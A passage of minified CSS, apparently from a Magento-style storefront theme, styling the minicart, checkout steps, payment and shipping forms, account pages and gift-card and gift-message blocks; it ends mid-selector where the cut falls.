.action.configure{display:inline-block;margin:0 0 18px}.cart-container .checkout-methods-items{margin-top:18px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:18px}.cart-products-toolbar .toolbar-amount{margin:22.5px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 22.5px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 9px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 9px 9px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:17px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:27px 0 18px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 9px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 18px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#c19d59;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -18px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:18px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:4.5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:18px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 9px}.minicart-items .product-item-name a{color:#333}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:4.5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:9px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 18px}.opc-wrapper{margin:0 0 18px}.opc-wrapper .step-content{margin:0 0 36px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 4.5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 18px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 9px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#c19d59}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#c19d59}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:9px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:13px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:18px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:13px;margin-top:9px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 18px;padding:18px 32px 18px 18px;transition:.3s border-color;width:50%;display:inline-block;font-size:13px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#c19d59}.opc-wrapper .shipping-address-item.selected-item:after{background:#c19d59;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 18px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:4.5px}.opc-wrapper .action-select-shipping-item{float:right;margin:18px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:18px 0}.methods-shipping .actions-toolbar .action.primary{margin:18px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:18px;padding-top:18px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:9px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#333;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:27px}.opc-block-shipping-information{padding:0 27px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 18px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 18px}.opc-block-summary{background:#f5f5f5;padding:22px 27px;margin:0 0 18px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:9px 36px 9px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:9px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 9px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:4.5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:22.5px}.authentication-wrapper{float:right;margin-top:-54px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.7rem;border-bottom:0;margin-bottom:22.5px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:4.5px}.block-authentication .actions-toolbar>.secondary{padding-top:22.5px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:9px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:36px;padding-top:36px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:18px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:4.5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:4.5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 18px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 18px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:18px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 9px}.checkout-payment-method .checkout-billing-address{margin:0 0 18px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:18px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:18px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:18px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#333;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 18px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 18px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 4.5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:4.5px}.checkout-payment-method .ccard .fields .select{padding-left:4.5px;padding-right:4.5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:18px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:18px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:27px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:18px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:9px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:18px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:4.5px 18px 4.5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#c19d59;font-weight:600}.account-nav .item.current a{border-color:#c19d59}.account-nav .item .delimiter{border-top:1px solid #e1e1e1;display:block;margin:9px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:9px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:1.8rem;margin-bottom:1.8rem}.column.main .block .title strong{font-size:17px}.block p:last-child{margin:0}.block .box-actions{margin-top:4.5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:40px;line-height:40px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:9px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:18px}.downloadable.samples dd{margin:0 0 9px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:22.5px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:4.5px 8px;font-size:1.1rem;margin-top:18px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:18px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:18px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:27px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 18px}.opc-wrapper .giftcard-account-info{margin:0 0 18px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 9px}.gift-message .field{margin-bottom:18px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 18px}.gift-options-content .fieldset{margin:0 0 18px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:9px 18px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:9px 0 18px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:20px 0 0;padding:7px 15px;font-size:1.3rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:9px 9px 18px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:9px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:18px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:9px}.form-giftregistry-share 